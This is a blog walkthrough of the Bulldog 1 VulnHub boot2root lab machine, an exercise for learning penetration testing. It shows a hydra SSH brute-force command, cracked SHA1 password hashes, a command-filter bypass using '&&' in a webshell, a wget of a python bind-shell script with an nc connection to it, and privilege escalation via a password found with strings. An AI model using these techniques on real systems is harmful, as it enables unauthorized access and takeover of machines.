Bulldog Boot2Root VM Walkthrough
Nov 25, 2017 in #infosecDecided to have another stab at a machine from vuln hub, this time it was Bulldog 1
https://www.vulnhub.com/entry/bulldog-1,211/
robots.txt has hacked message
Lets port scan the machine
nmap: Nmap scan report for 172.16.10.83
Host is up (0.013s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
23/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 20:8b:fc:9e:d9:2e:28:22:6b:2e:0e:e3:72:c5:bb:52 (RSA)
| 256 cd:bd:45:d8:5c:e4:8c:b6:91:e5:39:a9:66:cb:d7:98 (ECDSA)
|_ 256 2f:ba:d5:e5:9f:a2:43:e5:3b:24:2c:10:c2:0a:da:66 (EdDSA)
80/tcp open http WSGIServer 0.1 (Python 2.7.12)
|_http-server-header: WSGIServer/0.1 Python/2.7.12
|_http-title: Bulldog Industries
8080/tcp open http WSGIServer 0.1 (Python 2.7.12)
|_http-title: Bulldog Industries
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.8
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 8080 seems to be running the same as port 80, lets ignore that for now. Time to run dirb against it to see if there is anything
It looks like /dev/ has some content, full of potential users
Team Lead: [email protected]
Back-up Team Lead: [email protected]
Front End: [email protected]
Front End: [email protected]
Back End: [email protected]
Back End: [email protected]
Database: [email protected]
lets try ssh brute force using the top 250 passwords from the infamous rockyou.txt, using hydra
hydra -v -V -I -t 4 -L USERS -P rockyoutop250.txt ssh://172.16.10.83:23
Whilst waiting for hydra to run, I was poking around in the html and it turns out...
<!--Need these password hashes for testing. Django's default is too complex-->
<!--We'll remove these in prod. It's not like a hacker can do anything with a hash-->
Team Lead: [email protected]<br><!--6515229daf8dbdc8b89fed2e60f107433da5f2cb-->
Back-up Team Lead: [email protected]<br><br><!--38882f3b81f8f2bc47d9f3119155b05f954892fb-->
Front End: [email protected]<br><!--c6f7e34d5d08ba4a40dd5627508ccb55b425e279-->
Front End: [email protected]<br><br><!--0e6ae9fe8af1cd4192865ac97ebf6bda414218a9-->
Back End: [email protected]<br><!--553d917a396414ab99785694afd51df3a8a8a3e0-->
Back End: [email protected]<br><br><!--ddf45997a7e18a25ad5f5cf222da64814dd060d5-->
Database: [email protected]<br><!--d8b8dd5e7f000b8dea26ef8428caf38c04466b3e-->
As with any hash, I always google for them first, because if someone else has reversed a hash, why would I waste my own time? The first few only have results for write ups of this vm, so lets ignore those
However Nick gives us https://sha1.gromweb.com/?hash=ddf45997a7e18a25ad5f5cf222da64814dd060d5 which tells us the password is an impressive "bulldog", I also find Sarah's password via http://crackhash.com/, "bulldoglover"
Hydra is taking forever, withouth any success, so lets just ssh in with the details we already have:
ssh -p 23 [email protected]
Which doesn't work, however, what about the django admin interface? We CAN log into that, but there is nothing to do, but after this, it seems we can access the webshell which appears to be the same for both users, we can only run against a whitelist of commands, however:
cat bulldog/*.py to see some source
def validate(command):
if any(com in command for com in commands) and ";" not in command:
return True
return False
so if there is a valid command and no ';', so what about using && to get around filter? Yes! we have some shell access
Command : pwd && uname -a
/home/django/bulldog
Linux bulldog 4.4.0-87-generic #110-Ubuntu SMP Tue Jul 18 12:55:35 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
The machine already had nc on there, but for some reason I couldn't get it to work with the version I was running locally, so lets do something with python to give me a shell instead!
wget https://raw.githubusercontent.com/infodox/python-pty-shells/master/tcp_pty_bind.py
and then on my end:
nc 172.16.10.83 31337
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied

looks like I can read /home/bulldogadmin
django@bulldog:/home/bulldogadmin$ ls -alh
total 40K
drwxr-xr-x 5 bulldogadmin bulldogadmin 4.0K Sep 21 00:45 .
drwxr-xr-x 4 root root 4.0K Aug 24 23:16 ..
-rw-r--r-- 1 bulldogadmin bulldogadmin 220 Aug 24 22:39 .bash_logout
-rw-r--r-- 1 bulldogadmin bulldogadmin 3.7K Aug 24 22:39 .bashrc
drwx------ 2 bulldogadmin bulldogadmin 4.0K Aug 24 22:40 .cache
drwxrwxr-x 2 bulldogadmin bulldogadmin 4.0K Sep 21 00:44 .hiddenadmindirectory
drwxrwxr-x 2 bulldogadmin bulldogadmin 4.0K Aug 25 03:18 .nano
-rw-r--r-- 1 bulldogadmin bulldogadmin 655 Aug 24 22:39 .profile
-rw-rw-r-- 1 bulldogadmin bulldogadmin 66 Aug 25 03:18 .selected_editor
-rw-r--r-- 1 bulldogadmin bulldogadmin 0 Aug 24 22:45 .sudo_as_admin_successful
-rw-rw-r-- 1 bulldogadmin bulldogadmin 217 Aug 24 23:20 .wget-hsts
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ cat note
Nick,
I'm working on the backend permission stuff. Listen, it's super prototype but I think it's going to work out great. Literally run the app, give your account password, and it will determine if you should have access to that file or not!
It's great stuff! Once I'm finished with it, a hacker wouldn't even be able to reverse it! Keep in mind that it's still a prototype right now. I am about to get it working with the Django user account. I'm not sure how I'll implement it for the others. Maybe the webserver is the only one who needs to have root access sometimes?
Let me know what you think of it!
-Ashley
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ file customPermissionApp
customPermissionApp: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=c9f2333253302d74eff3da59653f82d28f9eb36f, not stripped
How about running strings against it?
django@bulldog:/home/django$ strings customPermissionApp
...
SUPERultH
imatePASH
SWORDyouH
CANTget
...
SUPERultimatePASSWORDyouCANTget ?
Well, that was....easy
root@bulldog:~# cat congrats.txt
Congratulations on completing this VM :D That wasn't so bad was it?
Let me know what you thought on twitter, I'm @frichette_n
As far as I know there are two ways to get root. Can you find the other one?
Perhaps the sequel will be more challenging. Until next time, I hope you enjoyed!